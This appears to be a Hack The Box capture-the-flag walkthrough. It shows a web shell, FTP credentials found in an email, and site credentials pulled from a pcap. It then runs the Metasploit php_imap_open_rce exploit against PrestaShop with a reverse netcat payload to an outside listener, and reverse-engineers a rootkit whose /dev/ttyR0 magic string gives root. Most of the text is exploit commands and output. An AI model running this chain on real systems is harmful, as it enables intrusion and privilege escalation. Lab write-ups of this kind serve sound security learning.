view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat%20/var/mail/ib01c03
From [email protected] Mon Dec 10 21:10:56 2018
Return-path: <[email protected]>
Envelope-to: [email protected]
Delivery-date: Mon, 10 Dec 2018 21:10:56 +0100
Received: from support by ib01.supersechosting.htb with local (Exim 4.89)
(envelope-from <[email protected]>)
id 1gWRtI-0000ZK-8Q
for [email protected]; Mon, 10 Dec 2018 21:10:56 +0100
To: <[email protected]>
Subject: Re: Please help! Site Defaced!
In-Reply-To: Your message of Mon, 10 Dec 2018 21:04:49 +0100
<[email protected]>
References: <[email protected]>
X-Mailer: mail (GNU Mailutils 3.1.1)
Message-Id: <[email protected]>
From: support <[email protected]>
Date: Mon, 10 Dec 2018 21:10:56 +0100
X-IMAPbase: 1544472964 2
Status: O
X-UID: 1
>> Please we need your help. Our site has been defaced!
>> What we should do now?
>>
>> rentahacker.htb
Hi, we will check when possible. We are working on another incident right now. We just make a backup of the apache logs.
Please check if there is any strange file in your web root and upload it to the ftp server:
ftp.supersechosting.htb
user: ib01ftp
pass: YhgRt56_Ta
Thanks.I tried these creds on ftp
kali@kali:~$ ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:kali): ib01ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 3 1005 1000 4096 Dec 10 2018 .
drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..
dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 incidents
226 Directory send OK.
ftp> cd incidents
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 .
dr-xrwx--- 3 1005 1000 4096 Dec 10 2018 ..
dr-xrwx--- 2 1005 1000 4096 Jan 30 2019 ib01c01
dr-xrwx--- 2 1005 1000 4096 Dec 10 2018 ib01c03
226 Directory send OK.Another user has an incident too. So I downloaded the files inside
ftp> get ib01c01.access.log
local: ib01c01.access.log remote: ib01c01.access.log
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ib01c01.access.log (10427 bytes).
226 Transfer complete.
10427 bytes received in 0.00 secs (41.9576 MB/s)
ftp> get ib01c01_incident.pcap
local: ib01c01_incident.pcap remote: ib01c01_incident.pcap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ib01c01_incident.pcap (835084 bytes).
226 Transfer complete.
835084 bytes received in 0.70 secs (1.1340 MB/s)
ftp> get notes.txt
local: notes.txt remote: notes.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notes.txt (173 bytes).
226 Transfer complete.
173 bytes received in 0.00 secs (4.1246 MB/s)And checked them out
kali@kali:~$ cat notes.txt
After checking the logs and the network capture, all points to that the attacker knows valid credentials and abused a recently discovered vuln to gain access to the server!So there might be some creds in the pcap. So I looked for them in wireshark

This got me some details for the pwnhats site
[email protected] : GetYouAH4t!With an admin url of
/admin530o6uisgI also found a potential exploit for this site https://www.rapid7.com/db/modules/exploit/linux/http/php_imap_open_rce. So I checked the site to see if it would be vulnerable http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201
The version is vulnerable, so I setup the exploit
msf5 > use exploit/linux/http/php_imap_open_rce
msf5 exploit(linux/http/php_imap_open_rce) > options
Module options (exploit/linux/http/php_imap_open_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /admin2769gx8k3 yes Base directory path
USERNAME no Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 prestashop
msf5 exploit(linux/http/php_imap_open_rce) > set RHOSTS 10.10.10.155
RHOSTS => 10.10.10.155
msf5 exploit(linux/http/php_imap_open_rce) > set VHOST www.pwnhats.htb
VHOST => www.pwnhats.htb
msf5 exploit(linux/http/php_imap_open_rce) > set TARGETURI /admin530o6uisg
TARGETURI => /admin530o6uisg
msf5 exploit(linux/http/php_imap_open_rce) > set USERNAME [email protected]
USERNAME => [email protected]
msf5 exploit(linux/http/php_imap_open_rce) > set PASSWORD GetYouAH4t!
PASSWORD => GetYouAH4t!
msf5 exploit(linux/http/php_imap_open_rce) > set LHOST 10.10.14.27
LHOST => 10.10.14.27However when I ran it
[-] Exploit failed: NoMethodError undefined method `code' for nil:NilClassSo I tried an alternative payload
msf5 exploit(linux/http/php_imap_open_rce) > set payload cmd/unix/generic
payload => cmd/unix/generic
msf5 exploit(linux/http/php_imap_open_rce) > set cmd id > /tmp/out
cmd => id > /tmp/outStill no luck. As the site loaded very slowly, I tried increasing the timeouts
msf5 exploit(linux/http/php_imap_open_rce) > set HTTPClientTimeout 600
HTTPClientTimeout => 600.0And enabling verbose mode
msf5 exploit(linux/http/php_imap_open_rce) > set VERBOSE true
VERBOSE => trueThis time
msf5 exploit(linux/http/php_imap_open_rce) > run
[*] Redirected to http://www.pwnhats.htb/admin530o6uisg/
[*] Redirected to http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04c
[*] Token: de267fd50b09d00b04cca76ff620b201 and Login Redirect: http://www.pwnhats.htb/admin530o6uisg/&token=e44d
[*] Logging in with [email protected]:GetYouAH4t!
[*] Login JSON Response: {"hasErrors":false,"redirect":"http:\/\/www.pwnhats.htb\/admin530o6uisg\/index.php?contr
[+] Login Success, loading admin dashboard to pull tokens
[*] Customer Threads Token: 8d8e4db864318da7655c7f2d8175815f
[+] Sending Payload with Final Token: 8d8e4db864318da7655c7f2d8175815f
[*] IMAP server change left on server, manual revert required.I then used my webshell to try and read the output
view-source:http://sec03.rentahacker.htb/shell.php?hidden=ls%20-la%20/tmp
total 12
drwxrwxrwt 2 root root 4096 Feb 24 00:36 .
drwxr-xr-x 22 root root 4096 Dec 4 2018 ..
-rw-r--r-- 1 ib01c01 customers 61 Feb 24 00:36 out
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat%20/tmp/out
uid=1001(ib01c01) gid=1004(customers) groups=1004(customers)So I had RCE as a second user. Although it was very slow. As such I setup a lot of enumer in one go
msf5 exploit(linux/http/php_imap_open_rce) > set cmd ls -laR /home > /tmp/out
cmd => ls -laR /home > /tmp/outOnce it was complete
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat%20/tmp/out
[SNIP]
/home/ib01c01:
total 66612
drwx------ 5 ib01c01 customers 4096 Feb 24 00:18 .
drwxr-xr-x 8 root root 4096 Dec 7 2018 ..
drwxr-xr-x 2 ib01c01 customers 4096 Feb 2 2019 ...
-rw------- 1 root root 0 Dec 11 2018 .bash_history
drwx------ 2 ib01c01 customers 4096 Feb 24 00:18 .ssh
-rw------- 1 ib01c01 customers 32 Jan 30 2019 access.txt
-rw-r--r-- 1 ib01c01 customers 68175351 Dec 7 2018 prestashop_1.7.4.4.zip
-rw-r----- 1 root customers 33 Dec 7 2018 user.txt
drwxr-xr-x 26 ib01c01 customers 4096 Dec 10 2018 www
[SNIP]
/home/ib01c01/...:
total 400
drwxr-xr-x 2 ib01c01 customers 4096 Feb 2 2019 .
drwx------ 5 ib01c01 customers 4096 Feb 24 00:18 ..
-rw-r--r-- 1 root root 399400 Feb 2 2019 root.ko
[SNIP]Some interesting files. First I wanted the user.txt
msf5 exploit(linux/http/php_imap_open_rce) > set cmd cat /home/ib01c01/user.txt > /tmp/out
cmd => cat /home/ib01c01/user.txt > /tmp/outWhich let me get the flag
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat%20/tmp/out
[REDACTED]Root
I then used the same technique to copy the root.ko file to /tmp and then to /home/ib01c03/sec03/. Which I then downloaded from http://sec03.rentahacker.htb/root.ko
kali@kali:~$ file root.ko
root.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c59306a28e012d8bc34d45bb3c5f059d9699ea7c, with debug_info, not strippedI loaded it into ghidra and it looked like a rootkit

The key used in the memcmp is
0x746f3052743067Which is
to0Rt0gNeed to reverse it for endianness
g0tR0otBut later it may be overwritten with
0x743367 : t3g
0x76317250 : v1rPWhich when endianness is applied gives
g3tPr1vFrom the code I can see it registers a new device called
ttyR0
Which I confirmed existed
view-source:http://sec03.rentahacker.htb/shell.php?hidden=ls%20-la%20/dev
[SNIP]
crw-rw-rw- 1 root dialout 248, 0 Feb 24 01:27 ttyR0
[SNIP]So I should have to write g3tPr1v to the device, to become root
I ran id; echo "g3tPr1v" > /dev/tty ; id to test
view-source:http://sec03.rentahacker.htb/shell.php?hidden=id%20;%20echo%20%22g3tPr1v%22%20%3E%20/dev/ttyR0%20;%20id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
uid=0(root) gid=0(root) groups=0(root),1004(customers)So I used it again to read the root flag
view-source:http://sec03.rentahacker.htb/shell.php?hidden=echo%20%22g3tPr1v%22%20%3E%20/dev/ttyR0%20;%20cat%20/root/root.txt
[REDACTED]